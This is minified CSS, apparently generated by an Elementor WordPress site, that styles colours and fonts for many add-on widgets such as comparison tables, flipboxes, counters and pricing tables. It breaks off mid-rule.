.eae-icon-item_icon.eae-icon-view-stacked svg   {fill:var( --e-global-color-accent );}.elementor-widget-eae-comparisontable .eae-table-1.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-1.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-1 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-2.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-2.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-2 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-3.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-3.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-3 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-4.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-4.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-4 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-5.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-5.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-5 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-6.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-6.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-6 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-7.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-7.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-7 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-8.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-8.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-8 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-9.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-9.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-9 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-10.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-10.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-10 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-feature{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-comparisontable .eae-ct-header .eae-fbox-heading{background-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable tbody tr .eae-ct-hide.eae-fbox-heading{background-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-header .eae-fbox-heading , .elementor-widget-eae-comparisontable tbody tr .eae-ct-hide.eae-fbox-heading{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eae-comparisontable .eae-ct-feature .eae-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-eae-comparisontable .eae-ct-feature .tooltip:hover .eae-icon{background-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-wrapper .tooltip .tooltiptext{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eae-comparisontable .eae-ct-wrapper .tooltip .tooltiptext::before{border-top-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-heading{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-comparisontable .eae-ct-txt{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-comparisontable .eae-ct-wrapper .eae-ct-button-heading{background-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-wrapper .eae-button-heading{background-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-wts-ab-image .eae-slider-icon{color:var( --e-global-color-secondary );}.elementor-widget-wts-ab-image .eae-img-comp-slider svg{fill:var( --e-global-color-secondary );}.elementor-widget-wts-ab-image .eae-text-after, .elementor-widget-wts-ab-image .eae-text-before{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-ab-image .eae-text-after{color:var( --e-global-color-primary );}.elementor-widget-wts-ab-image .eae-text-before{color:var( --e-global-color-primary );}.elementor-widget-wts-AnimatedText .eae-at-pre-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-AnimatedText .eae-at-animation-text, .elementor-widget-wts-AnimatedText .eae-at-animation-text i{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-AnimatedText .eae-at-animation-text{color:var( --e-global-color-accent );}.elementor-widget-wts-AnimatedText .eae-at-animation-text-wrapper::after{background-color:var( --e-global-color-primary );}.elementor-widget-wts-AnimatedText .eae-at-post-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-dual-button .eae-button-1-wrapper{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eae-dual-button .eae-button-2-wrapper{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eae-dual-button .eae-button-separator-wrapper .eae-button-separator{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-eae-dual-button .eae-button-separator-wrapper .eae-button-separator svg{fill:var( --e-global-color-secondary );}.eae-wrap-{{ID}} .mfp-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.eae-wrap-{{ID}} .eae-modal-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-wts-modal-popup .eae-popup-link{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-eae-progress-bar .eae-pb-bar-skill{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eae-progress-bar .eae-pb-bar-value{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-wts-flipbox .front-icon-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wts-flipbox .eae-flip-box-front p{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wts-flipbox .eae-flip-box-front .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .eae-flip-box-front .icon-wrapper svg{fill:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .eae-fb-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .back-icon-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wts-flipbox .eae-flip-box-back p{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wts-flipbox .eae-flip-box-back .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .eae-flip-box-back .icon-wrapper svg{fill:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .eae-flip-box-back .eae-fb-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .eae-fb-button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-wts-splittext .eae-st-split-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-splittext .eae-st-rest-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-textseparator .eae-separator-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-textseparator .eae-sep-lines{border-top-color:var( --e-global-color-primary );}.elementor-widget-wts-textseparator.eae-icon-view-default  i{color:var( --e-global-color-primary );}.elementor-widget-wts-textseparator.eae-icon-view-default svg{fill:var( --e-global-color-primary );}.elementor-widget-wts-textseparator.eae-icon-view-stacked .eae-separator-icon-inner{background-color:var( --e-global-color-primary );}.elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner, .elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner i{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner svg {fill:var( --e-global-color-primary );}.elementor-widget-wts-pricetable .eae-pt-heading{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-pricetable .eae-pt-sub-heading{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-pricetable .eae-pt-feature-list li{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-pricetable .eae-pt-action-button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wts-postlist .eae-pl-title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-postlist .eae-pl-content-box{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-wts-postlist .eae-pl-readmore a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-wts-shape-separator svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-filterableGallery .eae-overlay-caption{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-eae-filterableGallery.eae-icon-view-stacked .eae-overlay-icon{background-color:var( --e-global-color-primary );}.elementor-widget-eae-filterableGallery.eae-icon-view-framed .eae-overlay-icon, .elementor-widget-eae-filterableGallery.eae-icon-view-default .eae-overlay-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-filterableGallery.eae-icon-view-framed .eae-overlay-icon svg, .elementor-widget-eae-filterableGallery.eae-icon-view-default .eae-overlay-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-filterableGallery .eae-filter-label{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-eae-filterableGallery .eae-filter-label.current{background-color:var( --e-global-color-primary );}.elementor-widget-eae-content-switcher .eae-cs-label-wrapper .eae-content-switch-button .eae-content-switch-label , .elementor-widget-eae-content-switcher .eae-content-switcher-wrapper .eae-cs-switch-wrapper .eae-content-switch-label .eae-cs-label{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eae-content-switcher .eae-content-switcher-wrapper .eae-cs-switch-wrapper .eae-content-toggle-switcher:before{background-color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-widget-eae-content-switcher .eae-content-switcher-wrapper .eae-cs-switch-wrapper .eae-content-toggle-switcher{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-eae-content-switcher .eae-content-switcher-wrapper .eae-cs-content-section{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-thumbgallery .eae-slide-heading{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-thumbgallery .eae-slide-text{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-thumbgallery .eae-slide-button .eae-slide-btn{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-data-table .eae-table__column-text{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-data-table .eae-table-body__text{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-data-table .eae-table-search-field{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-wts-content-ticker .eae-content-ticker-heading{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-wts-content-ticker .eae-heading-arrow .eae-content-ticker-heading::after{border-left-color:var( --e-global-color-primary );}.elementor-widget-wts-content-ticker .eae-content-ticker-heading:hover{background-color:var( --e-global-color-primary );}.elementor-widget-wts-content-ticker .swiper-slide{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-wts-content-ticker .eae-navigation-icon-wrapper i{background-color:var( --e-global-color-primary );}.elementor-widget-eae-advance-button .eae-button{background-color:var( --e-global-color-primary );}.elementor-widget-eae-advance-button .eae-advance-button-title {color:var( --e-global-color-secondary );}.elementor-widget-eae-advance-button .eae-advance-button-description{color:var( --e-global-color-secondary );}.elementor-widget-eae-advance-button .eae-advance-button-separator-col{color:var( --e-global-color-text );}.elementor-widget-eae-advance-button .eae-advance-button-separator-row{color:var( --e-global-color-text );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-advanced-accordion .pp-accordion-item{border-color:var( --e-global-color-text );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title svg{fill:var( --e-global-color-primary );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title.pp-accordion-tab-active{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title.pp-accordion-tab-active svg{fill:var( --e-global-color-accent );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-item .pp-accordion-tab-content{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title .pp-accordion-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title .pp-accordion-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title.pp-accordion-tab-active .pp-accordion-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title.pp-accordion-tab-active .pp-accordion-toggle-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-pp-business-hours .pp-business-hours .pp-business-day{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-business-hours .pp-business-hours .pp-business-timing{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-flipbox .pp-flipbox-icon-image .pp-icon-text{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-flipbox .pp-flipbox-icon-image-back .pp-icon-text{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-flipbox .pp-flipbox-button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-counter .pp-counter-icon{color:var( --e-global-color-primary );}.elementor-widget-pp-counter .pp-counter-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-pp-counter .pp-counter-number{color:var( --e-global-color-primary );}.elementor-widget-pp-counter .pp-counter-number-wrap{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-counter .pp-counter-number-prefix{color:var( --e-global-color-primary );}.elementor-widget-pp-counter .pp-counter-number-suffix{color:var( --e-global-color-primary );}.elementor-widget-pp-counter .pp-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-counter .pp-counter-subtitle{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-divider .pp-divider-text{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-dual-heading .pp-first-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-dual-heading .pp-second-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-fancy-heading .pp-heading-text{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-pp-icon-list .pp-list-items:not(.pp-inline-items) li:not(:last-child){border-bottom-color:var( --e-global-color-text );}.elementor-widget-pp-icon-list .pp-list-items.pp-inline-items li:not(:last-child){border-right-color:var( --e-global-color-text );}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-list-icon{color:var( --e-global-color-primary );}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-pp-icon-list .pp-icon-list-item:hover .pp-icon-wrapper{border-color:var( --e-global-color-secondary );}.elementor-widget-pp-icon-list .pp-icon-list-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-image-accordion .pp-image-accordion-button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-image-comparison .twentytwenty-before-label:before, .elementor-widget-pp-image-comparison .twentytwenty-after-label:before{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-icon{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-primary );}.elementor-widget-pp-info-box .pp-info-box-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-pp-info-box .pp-info-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-info-box .pp-info-box-subtitle{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-info-box .pp-info-box-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-info-box .pp-info-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-info-box .pp-info-box-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-icon{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-pp-info-box-carousel .pp-info-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-subtitle{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover{border-color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-number{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-info-list-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-info-list .pp-info-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-info-list .pp-info-list-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-info-table .pp-info-table-subtitle{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-info-table .pp-info-table-icon{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-primary );}.elementor-widget-pp-info-table .pp-info-table-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-pp-info-table .pp-info-table-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-info-table .pp-info-table-button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-sale-badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-sale-badge.right:after{border-left-color:var( --e-global-color-accent );}.elementor-widget-pp-info-table .pp-info-table-sale-badge.left:after{border-right-color:var( --e-global-color-accent );}.elementor-widget-pp-instafeed .pp-instagram-feed-title{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-instafeed .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pa-link-effects a.pp-link{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-logo-carousel .pp-logo-carousel-title{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-logo-carousel .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-logo-grid .pp-logo-grid-title{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-price-discount{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-price-original{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu-style-1 .pp-price-title-connector{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-pp-pricing-table .pp-pricing-table-head{background-color:var( --e-global-color-secondary );}.elementor-widget-pp-pricing-table .pp-pricing-table-title{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-subtitle{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-price{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-price-duration{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-features{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-additional-info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-team-member .pp-tm-name{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( 